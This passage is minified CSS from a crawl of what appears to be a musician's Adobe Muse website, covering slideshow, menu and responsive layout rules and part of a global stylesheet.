22px;}#u89088-3:hover{padding-top:0px;filter:alpha(opacity=100);border-color:#FAAF3C;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;min-height:0px;padding-bottom:0px;margin:0px;background:#FAAF3C url("../images/back-arrow.svg?crc=505494446") no-repeat center center;background-size:22px 22px;}.nosvg #u89088-3,.nosvg #u89088-3:hover{background-image:url('../images/back-arrow_poster_u85619.png?crc=141383574');}#u89088-3popup{z-index:164;margin-right:-10000px;margin-left:0px;}#u89028-3{font-family:'__Encode Sans_5';margin-left:100%;position:absolute;filter:alpha(opacity=80);border-style:solid;font-weight:400;border-width:2px;border-color:#FFFFFF;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";border-radius:200px;opacity:0.8;font-size:5px;color:#EDEDED;text-align:center;line-height:7px;background:transparent url("../images/next-arrow.svg?crc=4223145021") no-repeat center center;background-size:22px 22px;}#u89028-3:hover{padding-top:0px;filter:alpha(opacity=100);border-color:#FAAF3C;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;min-height:0px;padding-bottom:0px;margin:0px 0px 0px 100%;background:#FAAF3C url("../images/next-arrow.svg?crc=4223145021") no-repeat center center;background-size:22px 22px;}.nosvg #u89028-3,.nosvg #u89028-3:hover{margin-left:100%;background-image:url('../images/next-arrow_poster_u85627.png?crc=514017000');}#u89028-3popup{z-index:167;margin-right:-10000px;margin-left:100%;}#u89014{background-color:transparent;width:100%;position:absolute;}#u89014popup{width:100%;z-index:46;}#u89019-6{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:47;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u89582-6{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:53;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u89733-6{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:59;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u91218-5{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:65;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u91293-5{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:70;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u91368-5{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:75;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u91737-5{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:80;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u91443-6{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:85;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u98168-6{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:91;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u98320-6{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:97;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u98396-6{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:103;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u98472-6{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:109;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u98548-6{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:115;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u98700-6{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:121;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u98849-6{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:127;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u98925-6{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:133;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u148103-5{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:139;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u148179-5{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:144;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u148407-5{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:149;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u148483-5{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:154;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u148559-5{background-color:transparent;padding-bottom:25px;padding-top:20px;position:relative;z-index:159;border-color:transparent;width:100%;border-width:0px;margin-right:-10000px;}#u89019-5,#u89582-5,#u89733-5,#u91218-4,#u91293-4,#u91368-4,#u91737-4,#u91443-5,#u98168-5,#u98320-5,#u98396-5,#u98472-5,#u98548-5,#u98700-5,#u98849-5,#u98925-5,#u148103-4,#u148179-4,#u148407-4,#u148483-4,#u148559-4{font-family:'__Encode Sans_5';margin-left:30px;line-height:20px;font-weight:400;color:#8B8B8B;margin-right:30px;}#u89019-2,#u89582-2,#u89733-2,#u91218,#u91293,#u91368,#u91737,#u91443-2,#u98168-2,#u98320-2,#u98396-2,#u98472-2,#u98548-2,#u98700-2,#u98849-2,#u98925-2,#u148179,#u148407,#u148483,#u148559{text-transform:uppercase;}.SSFirstButton,.SSPreviousButton,.SSNextButton,.SSLastButton,.SSSlideLink,.SSCloseButton{cursor:pointer;}.SSSlideLoading{background:url("../images/loading.gif?crc=3815509949") no-repeat center center;}#u168526{background-color:transparent;font-family:'__Encode Sans_5';border-width:0px;z-index:171;border-color:transparent;min-height:62px;font-weight:400;width:85px;position:relative;}#buttonu311106{padding-top:11px;width:44px;position:fixed;}#buttonu311110.ButtonSelected,#buttonu311106:hover{min-height:0px;width:44px;margin:0px;}#buttonu311106.ButtonSelected{min-height:0px;width:44px;margin:0px;}#u311108{width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106:hover #u311108{min-height:0px;width:28px;height:2px;margin:0px 0px 0px 18.181818181818183%;}#buttonu311106.ButtonSelected #u311108{min-height:0px;width:28px;height:2px;margin:0px 0px 0px 18.181818181818183%;}#u311109{margin-top:6px;width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106:hover #u311109{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}#u311107{margin-top:6px;width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106.ButtonSelected #u311109,#buttonu311106:hover #u311107{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}#buttonu311106.ButtonSelected #u311107{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}.html{background-color:#FFFFFF;}#accordionu311111,#u311112,body{position:relative;}@media (min-width: 1025px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:550px;}#pu311105{z-index:177;width:20.32%;margin-left:-45.63%;}#u311105{z-index:177;}#accordionu311111{z-index:179;width:260px;margin-top:14px;}#u311112{z-index:180;width:260px;}#u311113-3{z-index:181;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:184;width:260px;}#u39120{z-index:185;width:260px;}#u37889-4{z-index:186;width:252px;}#u37894-4{z-index:190;width:252px;}#u37912-4{z-index:198;width:252px;}#u268822-4{z-index:210;width:252px;}#u61181-4{z-index:206;width:252px;}#u37903-4{z-index:194;width:252px;}#u37921-4{z-index:202;width:252px;}#u37939-4{z-index:214;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:218;}#u37948-4{z-index:218;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:222;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:226;margin-top:405px;left:19.24%;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:178;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu168526{z-index:171;margin-right:-10000px;margin-top:27px;width:100%;}#u168526{left:0px;margin-left:1155px;}#slideshowu89013{margin-top:31px;}#slideshowu89013_position_content{width:100%;}#u89033,#u89033popup,#u89056,#u89542,#u89693,#u91178,#u91253,#u91328,#u91697,#u91403,#u98128,#u98280,#u98356,#u98432,#u98508,#u98660,#u98809,#u98885,#u148063,#u148139,#u148367,#u148443,#u148519{width:1280px;height:630px;}#u89088-3{width:50px;height:50px;}#u89088-3:hover{width:50px;height:50px;}#u89088-3popup{top:520px;width:54px;height:54px;left:28px;}#u89028-3{width:50px;height:50px;left:-136px;}#u89028-3:hover{width:50px;height:50px;left:-136px;}.nosvg #u89028-3,.nosvg #u89028-3:hover{left:-136px;}#u89028-3popup{top:520px;width:54px;height:54px;}#u89014popup{height:80px;}#u148103{text-transform:uppercase;}#u89019-6,#u89582-6,#u89733-6,#u91218-5,#u91293-5,#u91368-5,#u91737-5,#u91443-6,#u98168-6,#u98320-6,#u98396-6,#u98472-6,#u98548-6,#u98700-6,#u98849-6,#u98925-6,#u148103-5,#u148179-5,#u148407-5,#u148483-5,#u148559-5{min-height:35px;}#pu315541-5{z-index:172;width:0.01px;height:0px;padding-bottom:43px;margin-right:-10000px;margin-top:40px;}#u315541-5{z-index:172;width:350px;min-height:38px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u315541-2{color:#FA961E;}#buttonu311106{z-index:227;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:228;}#u311109{z-index:229;}#u311107{z-index:230;}.css_verticalspacer .verticalspacer{height:calc(100vh - 830px);}}@media (min-width: 769px) and (max-width: 1024px){#muse_css_mq{background-color:#000400;}#bp_1024.active{display:block;}#page{min-height:550px;max-width:1024px;}#pu311105{z-index:177;width:25.4%;margin-left:-45.61%;}#u311105{z-index:177;}#accordionu311111{z-index:179;width:260px;margin-top:14px;}#u311112{z-index:180;width:260px;}#u311113-3{z-index:181;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:184;width:260px;}#u39120{z-index:185;width:260px;}#u37889-4{z-index:186;width:252px;}#u37894-4{z-index:190;width:252px;}#u37912-4{z-index:198;width:252px;}#u268822-4{z-index:210;width:252px;}#u61181-4{z-index:206;width:252px;}#u37903-4{z-index:194;width:252px;}#u37921-4{z-index:202;width:252px;}#u37939-4{z-index:214;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:218;}#u37948-4{z-index:218;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:222;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:226;margin-top:405px;left:19.24%;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:178;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu168526{z-index:171;margin-right:-10000px;margin-top:30px;width:100%;}#u168526{left:0px;margin-left:899px;}#slideshowu89013{margin-top:28px;}#slideshowu89013_position_content{width:100%;}#u89033,#u89033popup,#u89056,#u89542,#u89693,#u91178,#u91253,#u91328,#u91697,#u91403,#u98128,#u98280,#u98356,#u98432,#u98508,#u98660,#u98809,#u98885,#u148063,#u148139,#u148367,#u148443,#u148519{width:1024px;height:520px;}#u89088-3{width:40px;height:40px;}#u89088-3:hover{width:40px;height:40px;}#u89088-3popup{top:443px;width:44px;height:44px;left:28px;}#u89028-3{width:40px;height:40px;left:-116px;}#u89028-3:hover{width:40px;height:40px;left:-116px;}.nosvg #u89028-3,.nosvg #u89028-3:hover{left:-116px;}#u89028-3popup{top:443px;width:44px;height:44px;}#u89014popup{height:80px;}#u89019-6,#u89582-6,#u89733-6,#u91218-5,#u91293-5,#u91368-5,#u91737-5,#u91443-6,#u98168-6,#u98320-6,#u98396-6,#u98472-6,#u98548-6,#u98700-6,#u98849-6,#u98925-6,#u148103-5,#u148179-5,#u148407-5,#u148483-5,#u148559-5{min-height:35px;}#pu315541-5{z-index:172;width:0.01px;height:0px;padding-bottom:42px;margin-right:-10000px;margin-top:40px;}#u315541-5{z-index:172;width:350px;min-height:37px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u315541-2{color:#FA961E;}#buttonu311106{z-index:227;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:228;}#u311109{z-index:229;}#u311107{z-index:230;}.css_verticalspacer .verticalspacer{height:calc(100vh - 720px);}body{overflow-x:hidden;}}@media (min-width: 511px) and (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{min-height:550px;max-width:768px;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:178;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu311105{z-index:177;width:33.86%;margin-left:-45.58%;}#u311105{z-index:177;}#accordionu311111{z-index:179;width:260px;margin-top:14px;}#u311112{z-index:180;width:260px;}#u311113-3{z-index:181;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:184;width:260px;}#u39120{z-index:185;width:260px;}#u37889-4{z-index:186;width:252px;}#u37894-4{z-index:190;width:252px;}#u37912-4{z-index:198;width:252px;}#u268822-4{z-index:210;width:252px;}#u61181-4{z-index:206;width:252px;}#u37903-4{z-index:194;width:252px;}#u37921-4{z-index:202;width:252px;}#u37939-4{z-index:214;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:218;}#u37948-4{z-index:218;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:222;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:226;margin-top:405px;left:19.24%;}#pu168526{z-index:171;margin-right:-10000px;margin-top:25px;width:100%;}#u168526{left:0px;margin-left:643px;}#slideshowu89013{margin-top:33px;}#u89033,#u89033popup,#u89056,#u89542,#u89693,#u91178,#u91253,#u91328,#u91697,#u91403,#u98128,#u98280,#u98356,#u98432,#u98508,#u98660,#u98809,#u98885,#u148063,#u148139,#u148367,#u148443,#u148519{width:768px;height:500px;}#u89088-3{width:40px;height:40px;}#u89088-3:hover{width:40px;height:40px;}#u89088-3popup{top:421px;width:44px;height:44px;left:28px;}#u89028-3{width:40px;height:40px;left:-116px;}#u89028-3:hover{width:40px;height:40px;left:-116px;}.nosvg #u89028-3,.nosvg #u89028-3:hover{left:-116px;}#u89028-3popup{top:421px;width:44px;height:44px;}#u89014popup{height:90px;}#u89019-6,#u89582-6,#u89733-6,#u91218-5,#u91293-5,#u91368-5,#u91737-5,#u91443-6,#u98168-6,#u98320-6,#u98396-6,#u98472-6,#u98548-6,#u98700-6,#u98849-6,#u98925-6,#u148103-5,#u148179-5,#u148407-5,#u148483-5,#u148559-5{min-height:45px;}#pu315541-5{z-index:172;width:0.01px;height:0px;padding-bottom:42px;margin-right:-10000px;margin-top:40px;}#u315541-5{z-index:172;width:350px;min-height:37px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u315541-2{color:#FA961E;}#buttonu311106{z-index:227;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:228;}#u311109{z-index:229;}#u311107{z-index:230;}.css_verticalspacer .verticalspacer{height:calc(100vh - 710px);}body{overflow-x:hidden;}}@media (min-width: 321px) and (max-width: 510px){#muse_css_mq{background-color:#0001fe;}#bp_510.active{display:block;}#page{min-height:500px;max-width:510px;}#pu311105{z-index:178;width:50.99%;margin-left:-84.51%;}#u311105{z-index:178;margin-left:0.39%;}#accordionu311111{z-index:180;width:260px;margin-top:4px;}#u311112{z-index:181;width:260px;}#u311113-3{z-index:182;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:185;width:260px;}#u39120{z-index:186;width:260px;}#u37889-4{z-index:187;width:252px;}#u37894-4{z-index:191;width:252px;}#u37912-4{z-index:199;width:252px;}#u268822-4{z-index:211;width:252px;}#u61181-4{z-index:207;width:252px;}#u37903-4{z-index:195;width:252px;}#u37921-4{z-index:203;width:252px;}#u37939-4{z-index:215;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:219;}#u37948-4{z-index:219;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:223;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:227;margin-top:404px;left:19.24%;}#pu37992{padding-bottom:100px;}#buttonu311110{z-index:179;height:44px;top:8px;left:-296px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu168526{z-index:171;padding-bottom:0px;margin-right:-10000px;margin-top:17px;width:100%;}#u168526{left:0px;margin-left:395px;}#slideshowu89013{margin-top:21px;}#slideshowu89013_position_content{width:100%;}#u89033,#u89033popup,#u89056,#u89542,#u89693,#u91178,#u91253,#u91328,#u91697,#u91403,#u98128,#u98280,#u98356,#u98432,#u98508,#u98660,#u98809,#u98885,#u148063,#u148139,#u148367,#u148443,#u148519{width:510px;height:350px;}#u89088-3{width:36px;height:36px;}#u89088-3:hover{width:36px;height:36px;}#u89088-3popup{top:285px;width:40px;height:40px;left:28px;}#u89028-3{width:36px;height:36px;left:-108px;}#u89028-3:hover{width:36px;height:36px;left:-108px;}.nosvg #u89028-3,.nosvg #u89028-3:hover{left:-108px;}#u89028-3popup{top:285px;width:40px;height:40px;}#u37992,#u89014popup{height:100px;}#u89019-6,#u89582-6,#u89733-6,#u91218-5,#u91293-5,#u91368-5,#u91737-5,#u91443-6,#u98168-6,#u98320-6,#u98396-6,#u98472-6,#u98548-6,#u98700-6,#u98849-6,#u98925-6,#u148103-5,#u148179-5,#u148407-5,#u148483-5,#u148559-5{min-height:55px;}#pu315661-6{z-index:172;width:0.01px;height:0px;padding-bottom:50px;margin-right:-10000px;margin-top:25px;}#u315661-6{z-index:172;width:205px;min-height:50px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:20px;line-height:24px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:25px;left:90px;}#u315661-3{color:#FA961E;}#buttonu311106{z-index:228;height:17px;padding-bottom:12px;top:30px;left:30px;}#buttonu311106:hover{height:17px;}#buttonu311106.ButtonSelected{height:17px;}#u311108{z-index:229;}#u311109{z-index:230;}#u311107{z-index:231;}.css_verticalspacer .verticalspacer{height:calc(100vh - 549px);}body{overflow-x:hidden;}}@media (max-width: 320px){/*

*/
#muse_css_mq{background-color:#000140;}#bp_320.active{display:block;}#page{min-height:500px;max-width:320px;}#pu311105{z-index:178;padding-bottom:1px;margin-bottom:-44px;width:100%;margin-left:-129.07%;}#u311105{z-index:178;margin-left:3.13%;}#accordionu311111{z-index:180;width:320px;margin-top:8px;}#u311112{z-index:181;width:320px;}#u311113-3{z-index:182;width:308px;}#u311113-3:hover{width:309px;}#u311113-3:active{width:309px;}#u311113-3.AccordionPanelTabOpen{width:310px;}#u311114{z-index:185;width:320px;}#u39120{z-index:186;width:320px;}#u37889-4{z-index:187;width:312px;}#u37894-4{z-index:191;width:312px;}#u37912-4{z-index:199;width:312px;}#u268822-4{z-index:211;width:312px;}#u61181-4{z-index:207;width:312px;}#u37903-4{z-index:195;width:312px;}#u37921-4{z-index:203;width:312px;}#u37939-4{z-index:215;width:312px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:312px;}#pu37948-4{z-index:219;}#u37948-4{z-index:219;width:151px;}#u37948-4:hover{width:151px;}#u108776-4{z-index:223;width:156px;left:155px;}#u108776-4:hover{width:156px;}#u253545{z-index:227;margin-top:404px;left:19.38%;}#pu37992{padding-bottom:80px;}#u37992{height:80px;}#buttonu311110{z-index:179;height:41px;top:20px;left:-218px;}#buttonu311110:hover{height:41px;}#buttonu311110.ButtonSelected{height:41px;}#pslideshowu89013{z-index:2;margin-right:-10000px;margin-top:80px;width:100%;}#slideshowu89013{margin-right:-10000px;}#slideshowu89013_position_content{width:100%;}#u89033,#u89033popup,#u89056,#u89542,#u89693,#u91178,#u91253,#u91328,#u91697,#u91403,#u98128,#u98280,#u98356,#u98432,#u98508,#u98660,#u98809,#u98885,#u148063,#u148139,#u148367,#u148443,#u148519{width:320px;height:260px;}#u89088-3{width:30px;height:30px;}#u89088-3:hover{width:30px;height:30px;}#u89088-3popup{top:208px;width:34px;height:34px;left:18px;}#u89028-3{width:30px;height:30px;left:-88px;}#u89028-3:hover{width:30px;height:30px;left:-88px;}.nosvg #u89028-3,.nosvg #u89028-3:hover{left:-88px;}#u89028-3popup{top:208px;width:34px;height:34px;}#u89014popup{height:120px;}#u89019-6,#u89582-6,#u89733-6,#u91218-5,#u91293-5,#u91368-5,#u91737-5,#u91443-6,#u98168-6,#u98320-6,#u98396-6,#u98472-6,#u98548-6,#u98700-6,#u98849-6,#u98925-6,#u148103-5,#u148179-5,#u148407-5,#u148483-5,#u148559-5{min-height:75px;}#u168526{margin-right:-10000px;margin-top:34px;left:215px;margin-left:0px;}#pu315661-6{z-index:172;width:0.01px;height:0px;padding-bottom:50px;margin-right:-10000px;margin-top:14px;}#u315661-6{z-index:172;width:205px;min-height:50px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:19px;line-height:25px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:14px;left:79px;}#u315661-3{color:#FA961E;}#buttonu311106{z-index:228;height:17px;padding-bottom:12px;top:20px;left:20px;}#buttonu311106:hover{height:17px;}#buttonu311106.ButtonSelected{height:17px;}#u311108{z-index:229;}#u311109{z-index:230;}#u311107{z-index:231;}.css_verticalspacer .verticalspacer{height:calc(100vh - 584px);}body{overflow-x:hidden;min-width:320px;}}

--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/site_global.css?crc=4090502304
body_size: 10758
content:
html{min-height:100%;min-width:100%;-ms-text-size-adjust:none;}body,div,dl,dt,dd,ul,ol,li,nav,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td,a{margin:0px;padding:0px;border-width:0px;border-style:solid;border-color:transparent;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;background-repeat:no-repeat;}button.submit-btn{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.transition{-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;}.transition *{-webkit-transition:inherit;transition:inherit;}table{border-collapse:collapse;border-spacing:0px;}fieldset,img{border:0px;border-style:solid;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:inherit;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}.form-grp input,.form-grp textarea{-webkit-appearance:none;-webkit-border-radius:0;}body{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;text-align:left;font-size:14px;line-height:17px;word-wrap:break-word;text-rendering:optimizeLegibility;-moz-font-feature-settings:'liga';-ms-font-feature-settings:'liga';-webkit-font-feature-settings:'liga';font-feature-settings:'liga';}a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}a:hover{color:#FA961E;font-style:normal;font-weight:normal;text-decoration:none;}a:active{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}a.nontext{color:black;text-decoration:none;font-style:normal;font-weight:normal;}.sub-menue a:link{color:#FFFFFF;font-style:normal;font-weight:normal;text-decoration:none;}.sub-menue a:visited{color:#FFFFFF;font-style:normal;font-weight:normal;text-decoration:none;}.sub-menue a:hover{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.sub-menue a:active,.iTunes-album a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.iTunes-album a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.iTunes-album a:hover{color:#FA961E;font-style:normal;font-weight:normal;text-decoration:underline;}.iTunes-album a:active,.jazzclub a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.jazzclub a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.jazzclub a:hover{color:#FA961E;font-style:normal;font-weight:normal;text-decoration:underline;}.link-orange a:link{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.link-orange a:visited{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.link-orange a:hover{color:#606060;font-style:normal;font-weight:bold;text-decoration:none;}.link-orange a:active,.collapse1 a:link{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.collapse1 a:visited{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}.collapse1 a:hover{color:#606060;font-style:normal;font-weight:bold;text-decoration:none;}.collapse1 a:active{color:#F0880A;font-style:normal;font-weight:bold;text-decoration:none;}a,.sub-menue a,.iTunes-album a,.jazzclub a,.link-orange a,.collapse1 a,.link-nav a{color:inherit;text-decoration:inherit;}.jazzclub a:active,.link-nav a:link{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.link-nav a:visited{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.link-nav a:hover{color:#606060;font-style:normal;font-weight:normal;text-decoration:underline;}.link-nav a:active{color:#606060;font-style:normal;font-weight:normal;text-decoration:none;}.normal_text{color:#000000;direction:ltr;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-style:normal;font-weight:normal;letter-spacing:0px;line-height:17px;text-align:left;text-decoration:none;text-indent:0px;text-transform:none;vertical-align:0px;padding:0px;}.heading1{color:#8B8B8B;font-size:30px;padding:0px;}.bodytext1{color:#353535;font-size:12px;line-height:24px;padding:0px;}.p---Thumb-Title{color:#FFFFFF;font-family:skolar-sans-latin, sans-serif;font-size:15px;font-weight:700;letter-spacing:2px;text-align:center;text-transform:uppercase;padding:0px;}.h1---Light{color:#FFFFFF;font-size:120px;letter-spacing:12px;line-height:84px;text-align:left;padding:0px;}.h2---Subheading{color:#FFFFFF;font-family:brandon-grotesque, sans-serif;font-size:14px;font-weight:900;letter-spacing:7px;line-height:42px;padding:0px;}.p---Body-Copy{color:#FFFFFF;font-family:proxima-nova, sans-serif;font-size:17px;font-weight:300;line-height:26px;text-align:left;padding:0px;}.Stadt{color:#FA961E;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;text-transform:uppercase;}.Datum{color:#606060;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;}.Location{color:#606060;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:600;}.band{color:#8B8B8B;font-family:skolar-sans-latin, sans-serif;font-size:16px;font-weight:300;}.list0 li:before{position:absolute;right:100%;letter-spacing:0px;text-decoration:none;font-weight:normal;font-style:normal;}.rtl-list li:before{right:auto;left:100%;}.nls-None > li:before,.nls-None .list3 > li:before,.nls-None .list6 > li:before{margin-right:6px;content:'•';}.nls-None .list1 > li:before,.nls-None .list4 > li:before,.nls-None .list7 > li:before{margin-right:6px;content:'○';}.nls-None,.nls-None .list1,.nls-None .list2,.nls-None .list3,.nls-None .list4,.nls-None .list5,.nls-None .list6,.nls-None .list7,.nls-None .list8{padding-left:34px;}.nls-None.rtl-list,.nls-None .list1.rtl-list,.nls-None .list2.rtl-list,.nls-None .list3.rtl-list,.nls-None .list4.rtl-list,.nls-None .list5.rtl-list,.nls-None .list6.rtl-list,.nls-None .list7.rtl-list,.nls-None .list8.rtl-list{padding-left:0px;padding-right:34px;}.nls-None .list2 > li:before,.nls-None .list5 > li:before,.nls-None .list8 > li:before{margin-right:6px;content:'-';}.nls-None.rtl-list > li:before,.nls-None .list1.rtl-list > li:before,.nls-None .list2.rtl-list > li:before,.nls-None .list3.rtl-list > li:before,.nls-None .list4.rtl-list > li:before,.nls-None .list5.rtl-list > li:before,.nls-None 